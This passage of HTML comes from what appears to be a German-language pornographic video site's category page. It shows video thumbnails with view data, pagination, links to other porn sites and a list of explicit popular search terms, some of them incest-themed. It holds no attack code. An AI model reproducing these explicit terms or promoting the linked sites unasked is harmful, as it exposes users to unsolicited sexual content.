                                <div class="thumb-col-img">
                                     <img data-sg="de51baea73d73c5" src="/thumbs/253/1001236929103885253_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16</li>
                                <li><i class="la la-eye"></i> 1.02.2025</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/15021720804042117701/">
                                <div class="thumb-col-img">
                                     <img data-sg="d077df7b98069245" src="/thumbs/701/15021720804042117701_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 77694</li>
                                <li><i class="la la-eye"></i> 27.04.2024</li>
                                <li><i class="la la-clock-o"></i> 13:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10835469940843203296/">
                                <div class="thumb-col-img">
                                     <img data-sg="965f52809e61cae0" src="/thumbs/296/10835469940843203296_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 30</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2233586025369786186/">
                                <div class="thumb-col-img">
                                     <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16586</li>
                                <li><i class="la la-eye"></i> 5.08.2025</li>
                                <li><i class="la la-clock-o"></i> 2:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4585601495814935957/">
                                <div class="thumb-col-img">
                                     <img data-sg="3fa35443cf8c9595" src="/thumbs/957/4585601495814935957_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 72276</li>
                                <li><i class="la la-eye"></i> 22.10.2024</li>
                                <li><i class="la la-clock-o"></i> 3:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8936905603236514207/">
                                <div class="thumb-col-img">
                                     <img data-sg="7c06444be01c499f" src="/thumbs/207/8936905603236514207_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 97164</li>
                                <li><i class="la la-eye"></i> 27.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9926967870038537956/">
                                <div class="thumb-col-img">
                                     <img data-sg="89c3acaeb65cf6e4" src="/thumbs/956/9926967870038537956_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 93501</li>
                                <li><i class="la la-eye"></i> 25.08.2022</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547897540651/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c9ba202b" src="/thumbs/651/1426482547897540651_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 150</li>
                                <li><i class="la la-eye"></i> 20.05.2020</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13929337455735359035/">
                                <div class="thumb-col-img">
                                     <img data-sg="c14ef29d7da6463b" src="/thumbs/35/13929337455735359035_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 35967</li>
                                <li><i class="la la-eye"></i> 6.12.2022</li>
                                <li><i class="la la-clock-o"></i> 5:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7441775675853689308/">
                                <div class="thumb-col-img">
                                     <img data-sg="67467f8c8966d1dc" src="/thumbs/308/7441775675853689308_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3</li>
                                <li><i class="la la-eye"></i> 16.07.2025</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856898330379582/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751fba1453e" src="/thumbs/582/1892856898330379582_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 752</li>
                                <li><i class="la la-eye"></i> 31.07.2020</li>
                                <li><i class="la la-clock-o"></i> 22:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17883329947456367992/">
                                <div class="thumb-col-img">
                                     <img data-sg="f82e59d6573ded78" src="/thumbs/992/17883329947456367992_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53736</li>
                                <li><i class="la la-eye"></i> 12.09.2023</li>
                                <li><i class="la la-clock-o"></i> 4:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1563990129358110269/">
                                <div class="thumb-col-img">
                                     <img data-sg="15b468bc7c9b7e3d" src="/thumbs/269/1563990129358110269_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41678</li>
                                <li><i class="la la-eye"></i> 8.01.2025</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732532133145/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb959190d19" src="/thumbs/145/2705852732532133145_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 75</li>
                                <li><i class="la la-eye"></i> 20.05.2020</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2900406546485663697/">
                                <div class="thumb-col-img">
                                     <img data-sg="28405063137ed7d1" src="/thumbs/697/2900406546485663697_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 103468</li>
                                <li><i class="la la-eye"></i> 12.09.2023</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732201680742/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94566bf66" src="/thumbs/742/2705852732201680742_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28</li>
                                <li><i class="la la-eye"></i> 23.06.2020</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7514394859156623481/">
                                <div class="thumb-col-img">
                                     <img data-sg="68487e4fba0d5079" src="/thumbs/481/7514394859156623481_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 370</li>
                                <li><i class="la la-eye"></i> 2.10.2023</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731433915532/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb917a3948c" src="/thumbs/532/2705852731433915532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1246</li>
                                <li><i class="la la-eye"></i> 17.06.2020</li>
                                <li><i class="la la-clock-o"></i> 6:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/11637051989764637166/">
                                <div class="thumb-col-img">
                                     <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 461</li>
                                <li><i class="la la-eye"></i> 1.09.2022</li>
                                <li><i class="la la-clock-o"></i> 7:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640514764702/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ee208f9e" src="/thumbs/702/3824942640514764702_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 123</li>
                                <li><i class="la la-eye"></i> 28.03.2020</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3352063224485556682/">
                                <div class="thumb-col-img">
                                     <img data-sg="2e84ebbe201cb1ca" src="/thumbs/682/3352063224485556682_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 446</li>
                                <li><i class="la la-eye"></i> 7.09.2024</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6445615670567311295/">
                                <div class="thumb-col-img">
                                     <img data-sg="59736d4d52db17bf" src="/thumbs/295/6445615670567311295_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 211</li>
                                <li><i class="la la-eye"></i> 9.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16573813533488556270/">
                                <div class="thumb-col-img">
                                     <img data-sg="e6020398cd25a8ee" src="/thumbs/270/16573813533488556270_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 189</li>
                                <li><i class="la la-eye"></i> 17.03.2022</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734295972882/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 461</li>
                                <li><i class="la la-eye"></i> 22.04.2020</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639803985638/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c3c2eee6" src="/thumbs/638/3824942639803985638_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 272</li>
                                <li><i class="la la-eye"></i> 6.04.2020</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/5144966264020025696/">
                                <div class="thumb-col-img">
                                     <img data-sg="4766978ed4484160" src="/thumbs/696/5144966264020025696_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 300</li>
                                <li><i class="la la-eye"></i> 8.01.2025</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6129002855622801554/">
                                <div class="thumb-col-img">
                                     <img data-sg="550e979fd4c07892" src="/thumbs/554/6129002855622801554_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 30</li>
                                <li><i class="la la-eye"></i> 4.11.2022</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640005532385/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cfc64ae1" src="/thumbs/385/3824942640005532385_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 137</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8597036588677399430/">
                                <div class="thumb-col-img">
                                     <img data-sg="774ecf3a75270386" src="/thumbs/430/8597036588677399430_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 196</li>
                                <li><i class="la la-eye"></i> 24.10.2023</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7359205878751938283/">
                                <div class="thumb-col-img">
                                     <img data-sg="662126c187f9c6eb" src="/thumbs/283/7359205878751938283_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 425</li>
                                <li><i class="la la-eye"></i> 11.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/7704043116945923933/">
                                <div class="thumb-col-img">
                                     <img data-sg="6aea4265a7dadf5d" src="/thumbs/933/7704043116945923933_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 114</li>
                                <li><i class="la la-eye"></i> 9.09.2023</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640301197387/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10e165c84b" src="/thumbs/387/3824942640301197387_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 172</li>
                                <li><i class="la la-eye"></i> 10.04.2020</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10950468270379676684/">
                                <div class="thumb-col-img">
                                     <img data-sg="97f7e0dfb42ab40c" src="/thumbs/684/10950468270379676684_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 287</li>
                                <li><i class="la la-eye"></i> 6.01.2026</li>
                                <li><i class="la la-clock-o"></i> 15:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731199301037/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb909a7a5ad" src="/thumbs/37/2705852731199301037_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 115</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 4:41</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9723559113715120513/">
                                <div class="thumb-col-img">
                                     <img data-sg="86f1057f0d807981" src="/thumbs/513/9723559113715120513_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 434</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 4:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3603877188586757529/">
                                <div class="thumb-col-img">
                                     <img data-sg="32038b3577d8dd99" src="/thumbs/529/3603877188586757529_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 117</li>
                                <li><i class="la la-eye"></i> 22.02.2022</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6020012171669758087/">
                                <div class="thumb-col-img">
                                     <img data-sg="538b612cbbe76087" src="/thumbs/87/6020012171669758087_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 383</li>
                                <li><i class="la la-eye"></i> 13.05.2022</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639447817945/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ae883ed9" src="/thumbs/945/3824942639447817945_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 330</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638640687222/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 151</li>
                                <li><i class="la la-eye"></i> 13.07.2020</li>
                                <li><i class="la la-clock-o"></i> 11:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3190184882780227875/">
                                <div class="thumb-col-img">
                                     <img data-sg="2c45d03fa1efc923" src="/thumbs/875/3190184882780227875_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 152</li>
                                <li><i class="la la-eye"></i> 8.09.2023</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639917591148/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ca886a6c" src="/thumbs/148/3824942639917591148_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 244</li>
                                <li><i class="la la-eye"></i> 24.03.2020</li>
                                <li><i class="la la-clock-o"></i> 0:40</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733201464201/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb980fe3b89" src="/thumbs/201/2705852733201464201_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 122</li>
                                <li><i class="la la-eye"></i> 12.04.2020</li>
                                <li><i class="la la-clock-o"></i> 21:22</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3806555934239201919/">
                                <div class="thumb-col-img">
                                     <img data-sg="34d39a7445fb9a7f" src="/thumbs/919/3806555934239201919_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 89</li>
                                <li><i class="la la-eye"></i> 14.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17730732948227887081/">
                                <div class="thumb-col-img">
                                     <img data-sg="f61037acca700fe9" src="/thumbs/81/17730732948227887081_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 306</li>
                                <li><i class="la la-eye"></i> 20.07.2023</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10396983310364608090/">
                                <div class="thumb-col-img">
                                     <img data-sg="9049813c35f2865a" src="/thumbs/90/10396983310364608090_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 306</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 5:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/10225266869590751436/">
                                <div class="thumb-col-img">
                                     <img data-sg="8de7720ac786f8cc" src="/thumbs/436/10225266869590751436_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 338</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 15:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2257565877544375923/">
                                <div class="thumb-col-img">
                                     <img data-sg="1f547c345c135673" src="/thumbs/923/2257565877544375923_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 492</li>
                                <li><i class="la la-eye"></i> 7.09.2025</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9540765589710254074/">
                                <div class="thumb-col-img">
                                     <img data-sg="84679bc133f32ffa" src="/thumbs/74/9540765589710254074_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 495</li>
                                <li><i class="la la-eye"></i> 5.01.2026</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852732170642126/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9438d22ce" src="/thumbs/126/2705852732170642126_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 190</li>
                                <li><i class="la la-eye"></i> 20.05.2020</li>
                                <li><i class="la la-clock-o"></i> 21:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1:82#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2:82#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3:82#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4:82#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4:82#]
                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/category/82/Rough/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/category/82/Rough/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/category/82/Rough/popular/4/" target="_self">4</a></li><li><a href="/de/category/82/Rough/popular/2/" target="_self"><i class="la la-chevron-right"></i></a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/TWFtYQ/" target="_self" title="Mama"><i class="la la-search"></i> Mama</a></li>  <li><a href="/de/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a></li>  <li><a href="/de/search/TWF0dXJl/" target="_self" title="Mature"><i class="la la-search"></i> Mature</a></li>  <li><a href="/de/search/SmFwYW4/" target="_self" title="Japan"><i class="la la-search"></i> Japan</a></li>  <li><a href="/de/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a></li>  <li><a href="/de/search/T2xkIG1hbg/" target="_self" title="Old man"><i class="la la-search"></i> Old man</a></li>  <li><a href="/de/search/U2lzc3k/" target="_self" title="Sissy"><i class="la la-search"></i> Sissy</a></li>  <li><a href="/de/search/UGlzc2Vu/" target="_self" title="Pissen"><i class="la la-search"></i> Pissen</a></li>  <li><a href="/de/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/de/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="la la-search"></i> Spanking</a></li>  <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/de/search/V29vZG1hbg/" target="_self" title="Woodman"><i class="la la-search"></i> Woodman</a></li>  <li><a href="/de/search/QW5pbWU/" target="_self" title="Anime"><i class="la la-search"></i> Anime</a></li>  <li><a href="/de/search/U2tpbm55/" target="_self" title="Skinny"><i class="la la-search"></i> Skinny</a></li>  <li><a href="/de/search/SG9va2Vy/" target="_self" title="Hooker"><i class="la la-search"></i> Hooker</a></li>  <li><a href="/de/search/RG9wcGVscGVuZXRyYXRpb24/" target="_self" title="Doppelpenetration"><i class="la la-search"></i> Doppelpenetration</a></li>  <li><a href="/de/search/QmxvbmRl/" target="_self" title="Blonde"><i class="la la-search"></i> Blonde</a></li>  <li><a href="/de/search/TGVja2Vu/" target="_self" title="Lecken"><i class="la la-search"></i> Lecken</a></li>  <li><a href="/de/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/de/search/Rmlyc3QgdGltZQ/" target="_self" title="First time"><i class="la la-search"></i> First time</a></li>  <li><a href="/de/search/T01B/" target="_self" title="OMA"><i class="la la-search"></i> OMA</a></li>  <li><a href="/de/search/VG9pbGV0dGU/" target="_self" title="Toilette"><i class="la 